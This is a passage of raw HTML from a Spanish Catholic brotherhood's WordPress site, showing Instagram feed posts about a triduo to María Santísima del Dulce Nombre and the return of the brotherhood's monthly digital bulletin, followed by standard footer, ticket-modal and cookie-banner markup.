k&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhxVW0jSL30GweoEZM1svkUbCz1klm3pggpbtFAssrz8Q&amp;oe=692616CB&quot;}">
			<span class="sbi-screenreader">TRIDUO Y FUNCIÓN SOLEMNE
Dulce Nombre

El próxim</span>
									<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="TRIDUO Y FUNCIÓN SOLEMNE
Dulce Nombre

El próximo martes dará comienzo el triduo en honor a María Santísima del Dulce Nombre.

📆 9, 10 y 11
🕣 20:30 horas

FUNCIÓN SOLEMNE
 
📆 Viernes 12 de septiembre
🕢 20:30 horas

📍 Parroquia de San Emilio 
Ocupará la Sagrada Cátedra:
Rvdo.Sr.D. Wieslaw Marek Susz Moraniec, Párroco de San Emilio y Director Espiritual de la Hermandad." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18524880655006290" data-date="1756733673">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOD7zxjiNw-/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/541508668_18042493994673105_7678908412005077637_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=kuO2Fr6xvaUQ7kNvwGbqK0x&#038;_nc_oc=Adk0Zaxo_mZUiwURxyrpovCQqUyUIKmbYOSARtg0a1iFFCJp6AziUchfbNb5FZXO9sY&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_Afirj8rkzmJXkrtox060Sydr5bYr1PQOBy3s1FVopl9jCg&#038;oe=69262416"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/541508668_18042493994673105_7678908412005077637_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kuO2Fr6xvaUQ7kNvwGbqK0x&amp;_nc_oc=Adk0Zaxo_mZUiwURxyrpovCQqUyUIKmbYOSARtg0a1iFFCJp6AziUchfbNb5FZXO9sY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afirj8rkzmJXkrtox060Sydr5bYr1PQOBy3s1FVopl9jCg&amp;oe=69262416&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/541508668_18042493994673105_7678908412005077637_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kuO2Fr6xvaUQ7kNvwGbqK0x&amp;_nc_oc=Adk0Zaxo_mZUiwURxyrpovCQqUyUIKmbYOSARtg0a1iFFCJp6AziUchfbNb5FZXO9sY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afirj8rkzmJXkrtox060Sydr5bYr1PQOBy3s1FVopl9jCg&amp;oe=69262416&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/541508668_18042493994673105_7678908412005077637_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kuO2Fr6xvaUQ7kNvwGbqK0x&amp;_nc_oc=Adk0Zaxo_mZUiwURxyrpovCQqUyUIKmbYOSARtg0a1iFFCJp6AziUchfbNb5FZXO9sY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afirj8rkzmJXkrtox060Sydr5bYr1PQOBy3s1FVopl9jCg&amp;oe=69262416&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/541508668_18042493994673105_7678908412005077637_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kuO2Fr6xvaUQ7kNvwGbqK0x&amp;_nc_oc=Adk0Zaxo_mZUiwURxyrpovCQqUyUIKmbYOSARtg0a1iFFCJp6AziUchfbNb5FZXO9sY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afirj8rkzmJXkrtox060Sydr5bYr1PQOBy3s1FVopl9jCg&amp;oe=69262416&quot;}">
			<span class="sbi-screenreader">EXPOLIATUM 

Tras varios años, recuperamos nuestr</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="EXPOLIATUM 

Tras varios años, recuperamos nuestro boletín digital, que regresa como una cita mensual con entrevistas, testimonios y toda la vida de Hermandad.

Comenzamos con Septiembre, mes profundamente mariano en nuestra ciudad celebrando la festividad del Dulce Nombre de María y la devoción a nuestra patrona, la Virgen de las Angustias. 

Damos las gracias a los partícipes en este mes de septiembre y a los futuros que vendrán. 

Próximamente podrá leerse en la web, si quieres el pdf del mismo ponte en contacto en el número de la Hermandad." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Ver más</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/hdaddespojado/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Síguenos en Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*4"
		  data-resized="{&quot;18524880655006290&quot;:{&quot;id&quot;:&quot;541508668_18042493994673105_7678908412005077637_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18085048351895241&quot;:{&quot;id&quot;:&quot;541935799_18042737615673105_4020958736841092950_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18053923196199027&quot;:{&quot;id&quot;:&quot;543660088_18043250717673105_2191562277738694484_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18039608228447865&quot;:{&quot;id&quot;:&quot;544061661_18043491446673105_5727178541820826123_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17897834682278013&quot;:{&quot;id&quot;:&quot;545283257_18043672835673105_5212731468915678789_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17943257274025341&quot;:{&quot;id&quot;:&quot;547843503_18043795499673105_3712417305946613096_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18264567568304789&quot;:{&quot;id&quot;:&quot;550576299_1567935010844890_1415579139780954844_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18369987010148274&quot;:{&quot;id&quot;:&quot;551998329_18044971367673105_2422893777193692415_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17945718885046446&quot;:{&quot;id&quot;:&quot;551094375_18045178247673105_5894522755113478658_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18070361555462856&quot;:{&quot;id&quot;:&quot;556856280_18045913991673105_2927077808796933674_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17994503978836134&quot;:{&quot;id&quot;:&quot;557735769_18046419965673105_8959986174549974269_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18036723206499216&quot;:{&quot;id&quot;:&quot;558075685_18046787036673105_1688475065572086683_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17911755288214515&quot;:{&quot;id&quot;:&quot;559819046_18047155652673105_2329006253610702230_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17863440453481590&quot;:{&quot;id&quot;:&quot;563930922_18048544052673105_3783716615668969124_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17946562734027906&quot;:{&quot;id&quot;:&quot;569125445_18049334015673105_1797584210641800243_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17883101505402366&quot;:{&quot;id&quot;:&quot;572130493_18049914020673105_5583473876186752650_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18046025798430745&quot;:{&quot;id&quot;:&quot;572974205_18050315981673105_3697245166355142338_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18060828281212842&quot;:{&quot;id&quot;:&quot;574624050_18050793737673105_1876846288282227028_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18074312723245241&quot;:{&quot;id&quot;:&quot;579677727_18051354017673105_6676261160701946732_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18088840249750195&quot;:{&quot;id&quot;:&quot;582227035_18051841436673105_5856503176563912101_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div>					</div>
							</div>
		</div>
	</div>
</div>
<!-- End Body Content -->
<!-- Site Footer -->
	<div class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-4 col-sm-4 widget footer_widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone  wp-image-5107" src="https://www.despojado.org/wp-content/uploads/2022/02/HSJD-2021-B-2-300x83.png" alt="" width="238" height="66" srcset="https://www.despojado.org/wp-content/uploads/2022/02/HSJD-2021-B-2-300x83.png 300w, https://www.despojado.org/wp-content/uploads/2022/02/HSJD-2021-B-2-1024x282.png 1024w, https://www.despojado.org/wp-content/uploads/2022/02/HSJD-2021-B-2-768x212.png 768w, https://www.despojado.org/wp-content/uploads/2022/02/HSJD-2021-B-2-1536x423.png 1536w, https://www.despojado.org/wp-content/uploads/2022/02/HSJD-2021-B-2-2048x564.png 2048w, https://www.despojado.org/wp-content/uploads/2022/02/HSJD-2021-B-2-958x264.png 958w" sizes="(max-width: 238px) 100vw, 238px" /></p>
<p>Hermandad del Santísimo Sacramento y Cofradía de Nazarenos de Nuestro Padre Jesús Despojado de sus Vestiduras, María Santísima del Dulce Nombre y San Juan Evangelista.</p>
</div>
		</div><div class="col-md-4 col-sm-4 widget footer_widget widget_nav_menu"><h4 class="widgettitle">Información</h4><div class="menu-footer-menu-propio-container"><ul id="menu-footer-menu-propio" class="menu"><li id="menu-item-4926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4926"><a href="https://www.despojado.org/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-4927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4927"><a href="https://www.despojado.org/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-4928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4928"><a href="https://www.despojado.org/politica-de-cookies-ue/">Política de cookies</a></li>
</ul></div></div><div class="col-md-4 col-sm-4 widget footer_widget widget_nav_menu"><h4 class="widgettitle">Contactar</h4><div class="menu-contactar-container"><ul id="menu-contactar" class="menu"><li id="menu-item-4929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4929"><a href="https://www.despojado.org/contacto/">Contacto</a></li>
<li id="menu-item-4930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4930"><a href="https://www.despojado.org/secretaria/">Secretaría</a></li>
</ul></div></div>			</div>
		</div>
	</div>
<div class="site-footer-bottom">
	<div class="container">
		<div class="row">
								<div class="col-md-6 col-sm-6">
																<div class="copyrights-col-left">
							<p>© Todos los derechos reservados | Hermandad Sacramental Jesús Despojado</p>
						</div>
									</div>
									<div class="col-md-6 col-sm-6">
													<div class="copyrights-col-right">
								<ul class="social-icons pull-right">
									<li class="instagram"><a href="https://www.instagram.com/hdaddespojado" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="facebook"><a href="https://es-la.facebook.com/HdadDespojado" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="https://x.com/hdaddespojado" target="_blank"><i class="fa fa-twitter"></i></a></li>								</ul>
							</div>
											</div>
							</div>
		</div>
	</div>
	<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a> </div>
<!-- End Boxed Body -->
</div>
<!--Ticket Modal-->
<div class="modal fade" id="ticketModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" data-backdrop="static">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title" id="myModalLabel">Your ticket for the: Sin alimentos no hay vida</h4>
			</div>
			<div class="modal-body">
				<!-- Event Register Tickets -->
				<div class="ticket-booking-wrapper">
					<div class="ticket-booking">
						<div class="event-ticket ticket-form">
							<div class="event-ticket-left">
								<div class="ticket-id"></div>
								<div class="ticket-handle"></div>
								<div class="ticket-cuts ticket-cuts-top"></div>
								<div class="ticket-cuts ticket-cuts-bottom"></div>
							</div>
							<div class="event-ticket-right">
								<div class="event-ticket-right-inner">
									<div class="row">
										<div class="col-md-9 col-sm-9">
											<span class="registerant-info">
																							</span>
											<span class="meta-data">Title</span>
											<h4 id="dy-event-title">Sin alimentos no hay vida</h4>
										</div>
										<div class="col-md-3 col-sm-3">
											<span class="ticket-cost">EUR</span>
										</div>
									</div>
									<div class="event-ticket-info">
										<div class="row">
											<div class="col">
												<p class="ticket-col" id="dy-event-date"></p>
											</div>
											<div class="col">
												<p class="ticket-col event-location" id="dy-event-location"></p>
											</div>
											<div class="col">
												<p id="dy-event-time"></p>
											</div>
										</div>
									</div>
									<span class="event-area"></span>
									<div class="row">
										<div class="col-md-12">
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default inverted" data-dismiss="modal">Close</button>
				<button type="button" class="btn btn-primary" onClick="window.print()">Print</button>
			</div>
		</div>
	</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/born-to-give\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-minimal optin cmplz-bottom cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el Consentimiento de las Cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Este sitio web utiliza cookies propias y de terceros para optimizar tu navegación, adaptarse a tus preferencias y realizar labores analíticas. Al continuar navegando acepta nuestra <a href="https://www.despojado.org/politica-de-cookies-ue/">Política de Cookies</a>.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en un sitio web o en varios sitios web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Cancelar</button>
		<button class="cmplz-btn cmplz-view-preferences">Preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

